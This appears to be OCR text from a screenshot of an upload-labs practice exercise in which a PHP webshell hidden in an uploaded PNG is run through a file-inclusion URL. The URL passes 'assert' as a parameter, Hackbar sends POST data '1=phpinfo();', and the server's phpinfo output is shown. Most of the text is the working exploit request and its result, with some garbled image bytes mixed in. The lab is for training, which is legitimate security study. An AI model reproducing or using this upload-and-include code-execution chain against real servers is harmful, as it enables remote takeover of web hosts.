 upload-labs
25965.gif (GIF 图像, 150x152 像
phpinfo()
192.168.100.220/include.php?file=upload/31742.png&0=assert
�PNG IHDR ���`IDATH�c\
PHP Version 5.2.17
php
System Windows NT ME-PC 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
192.168.100.220
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Quantum Hackbar
SQL XSS Encryption Encoding Other
http://192.168.100.220/include.php?file=upload/31742.png&
0=assert
Load URL Split URL Execute!
POST Data Referer
1=phpinfo();